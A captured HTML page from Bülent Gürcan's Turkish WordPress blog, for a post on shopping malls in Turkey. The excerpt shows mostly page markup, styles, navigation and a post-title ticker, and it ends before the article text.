

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bulentgurcan.com/avm-ler/
body_size: 19524
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="tr" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" > <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="tr" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" > <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="tr" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" > <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="tr" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" > <!--<![endif]-->
    <head>
	<meta charset="UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>Türkiye&#8217;deki Alışveriş Merkezleri | Bülent Gürcan</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.bulentgurcan.com/xmlrpc.php">
<meta property="og:image" content="https://www.bulentgurcan.com/wp-content/uploads/2012/03/imagesCAJYWR5X.jpg"/>
<meta property="og:title" content="Türkiye&#8217;deki Alışveriş Merkezleri"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="2009-2010 periyodundaki yavaşlama sürecini takiben, 2011‟de Türkiye perakende arzında kayda değer bir gelişim olmuştur. 2007-2008 yıllarında 950,000-1,000,000 m² aralığında gerçekleşen perakende arzı"/>
<meta property="og:url" content="https://www.bulentgurcan.com/avm-ler/"/>
<meta property="og:site_name" content="Bülent Gürcan"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon" href="https://www.bulentgurcan.com/wp-content/themes/BG/apple-touch-icon-precomposed.png" />

<link rel="pingback" href="https://www.bulentgurcan.com/xmlrpc.php" />
        <!--[if lt IE 9]>
	<script src="https://www.bulentgurcan.com/wp-content/themes/BG/framework/helpers/js/html5.js"></script>
	<script src="https://www.bulentgurcan.com/wp-content/themes/BG/framework/helpers/js/IE9.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" type="application/rss+xml" title="Bülent Gürcan &raquo; akışı" href="https://www.bulentgurcan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bülent Gürcan &raquo; yorum akışı" href="https://www.bulentgurcan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bülent Gürcan &raquo; Türkiye&#8217;deki Alışveriş Merkezleri yorum akışı" href="https://www.bulentgurcan.com/avm-ler/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bulentgurcan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bulentgurcan.com%2Favm-ler%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bulentgurcan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bulentgurcan.com%2Favm-ler%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.bulentgurcan.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pin-css-css' href='https://www.bulentgurcan.com/wp-content/plugins/add-pinterest-follow-button/css/pin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fp-font-awesome-css' href='https://www.bulentgurcan.com/wp-content/plugins/aiopostflybox/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bulentgurcan.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.bulentgurcan.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://www.bulentgurcan.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='plugins-css' href='https://www.bulentgurcan.com/wp-content/themes/BG/css/plugins.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.bulentgurcan.com/wp-content/themes/BG/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.bulentgurcan.com/wp-content/themes/BG/css/media.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.bulentgurcan.com/wp-content/themes/BG/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.bulentgurcan.com/wp-content/plugins/addthis-all/frontend/build/addthis_wordpress_public.min.css?ver=6.9' type='text/css' media='all' />
<script type="8581aca8954451ca0179b612-text/javascript" src="https://www.bulentgurcan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="8581aca8954451ca0179b612-text/javascript" src="https://www.bulentgurcan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="8581aca8954451ca0179b612-text/javascript" src="https://www.bulentgurcan.com/wp-content/plugins/twitter-tweets/js/weblizar-fronend-twitter-tweets.js?ver=1" id="wl-weblizar-fronend-twitter-tweets-js"></script>
<link rel="https://api.w.org/" href="https://www.bulentgurcan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bulentgurcan.com/wp-json/wp/v2/posts/203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bulentgurcan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.bulentgurcan.com/avm-ler/" />
<link rel='shortlink' href='https://www.bulentgurcan.com/?p=203' />
<script type="8581aca8954451ca0179b612-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.bulentgurcan.com/?wordfence_lh=1&hid=4E734E7EF62924281B9675788A94827F');
</script><style type="text/css" title="dynamic-css" class="options-output">body{color:#000000;}</style><style type="text/css">
    
.header > .inner, .header .logo {
line-height: 85px;
height: 85px;
}
                                            </style>
    </head>
    <body class="wp-singular post-template-default single single-post postid-203 single-format-standard wp-theme-BG right-sidebar singular sticky_navigation_on navigation_highlight_ancestor">
            <!--[if lt IE 7]>
            <p class="browsehappy"><strong>Eski</strong> bir tarayıcı kullanıyorsunuz. Gezinme deneyiminizi artırmak için lütfen 
<a href="http://browsehappy.com/">
tarayıcınızı güncelleyin
</a>
.</p>
        <![endif]-->
        <div class="boxed-wrap clearfix">
	    <div id="header-wrapper">
                                    <header class="header">
                <div class="inner">
                    <div class="logo">
                    <a href="https://www.bulentgurcan.com">
		                                                    <img src="https://www.bulentgurcan.com/wp-content/uploads/2024/09/bulent-gurcan-logo-2.png" alt="Bülent Gürcan" width="300" height="75" />
                                                                    <img class="mom_retina_logo" src="https://www.bulentgurcan.com/wp-content/uploads/2024/09/bulent-gurcan-logo-1.png" width="300" height="75" alt="Bülent Gürcan" />
                        		                    </a>
                    </div>
                                        <div class="header-right">
                                  		<div class="mom-ads-wrap">
	<div class="mom-ads " style="">
		<div class="mom-ads-inner">
		
		</div>
	</div>	<!--Mom ads-->
	</div>
                    </div> <!--header right-->
                    		    
                <div class="clear"></div>
                </div>
            </header>
	    	    </div> <!--header wrap-->
                                    <nav id="navigation" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" role="navigation" class="dd-effect-slide ">
                <div class="navigation-inner">
                <div class="inner">
                                            <div class="device-menu-wrap">
                        <div id="menu-holder" class="mom_visibility_device">
                            <i class="fa-icon-align-justify mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menü</span><i class="mh-caret"></i>
                        </div>
                                                <ul id="menu-bg" class="main-menu main-default-menu"><li id="menu-item-1650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-depth-0"><a href="https://www.bulentgurcan.com">Ana Sayfa</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.bulentgurcan.com/category/a/">Aktiviteler</a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.bulentgurcan.com/category/press/">Basında</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://www.bulentgurcan.com/category/haber/">Haber / Makale</a>
<ul class="sub-menu ">
	<li id="menu-item-1039" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mom_default_menu_item active menu-item-depth-1"><a href="https://www.bulentgurcan.com/category/haber/perakende/">Perakende</a></li>
	<li id="menu-item-1038" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.bulentgurcan.com/category/haber/pazarlama/">Pazarlama</a></li>
	<li id="menu-item-1037" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.bulentgurcan.com/category/haber/finans/">Finans</a></li>
	<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.bulentgurcan.com/category/haber/teknoloji/">Teknoloji</a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.bulentgurcan.com/category/haber/yonetim/">Yönetim</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://www.bulentgurcan.com/category/i/">İlgi alanlarım</a>
<ul class="sub-menu ">
	<li id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.bulentgurcan.com/category/i/kitaplarim/">Kitaplarım</a></li>
	<li id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.bulentgurcan.com/category/i/muzik/">Müzik</a></li>
	<li id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.bulentgurcan.com/category/i/sevdigim-sozler/">Sevdiğim sözler</a></li>
	<li id="menu-item-1648" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.bulentgurcan.com/category/i/birkacsiir/">Birkaç şiir</a></li>
	<li id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.bulentgurcan.com/category/i/spor/">Spor</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-1460" class="menu-item menu-item-type-custom menu-item-object-custom mom_default_menu_item menu-item-depth-0"><a href="https://www.bulentgurcan.com/hakkimda-2/">Hakkımda</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-0"><a href="https://www.bulentgurcan.com/iletisim/">İletişim</a></li>
</ul>                        </div>
                                            		    <div class="nav-buttons">
                                        		    
		     
                    <span class="nav-button nav-search">
                        <i class="fa-icon-search"></i>
                    </span>
                    <div class="nb-inner-wrap search-wrap border-box">
                        <div class="nb-inner sw-inner">
                        <div class="search-form mom-search-form">
                            <form method="get" action="https://www.bulentgurcan.com">
                                <input class="sf" type="text" placeholder="Arama..." autocomplete="off" name="s">
                                <button class="button" type="submit"><i class="fa-icon-search"></i></button>
                            </form>
                            <span class="sf-loading"><img src="https://www.bulentgurcan.com/wp-content/themes/BG/images/ajax-search-nav.gif" alt="loading..." width="16" height="16"></span>
                        </div>
                    <div class="ajax_search_results">
                    </div> <!--ajax search results-->
                    </div> <!--sw inner-->
                    </div> <!--search wrap-->
                    		
		    </div> <!--nav-buttons-->
                    
                </div>
                </div> <!--nav inner-->
            </nav> <!--Navigation-->
	    <div class="boxed-content-wrapper clearfix">
             
            <div class="nav-shaddow"></div>
                        
            <div class="inner">
                        
        <div class="breaking-news">
    <div class="the_ticker" >
    <div class="bn-title"><span>YAZILARIM</span></div>
    <div class="news-ticker">
        <ul>
            <li><i class="fa-icon-double-angle-right"></i><a href="https://www.bulentgurcan.com/rol-model-olmak/">Rol Model olmak&#8230;</a></li>
            <li><i class="fa-icon-double-angle-right"></i><a href="https://www.bulentgurcan.com/kitaplar/">Okuduklarım, izlediklerim&#8230;</a></li>
            <li><i class="fa-icon-double-angle-right"></i><a href="https://www.bulentgurcan.com/2042-2/">Şirketinizi doğru kişiler yönetsin&#8230;</a></li>
            <li><i class="fa-icon-double-angle-right"></i><a href="https://www.bulentgurcan.com/kurumsallik/">KURUMSALLIK&#8230;</a></li>
            <li><i class="fa-icon-double-angle-right"></i><a href="https://www.bulentgurcan.com/racon-kesmek/">Karar almak&#8230;</a></li>
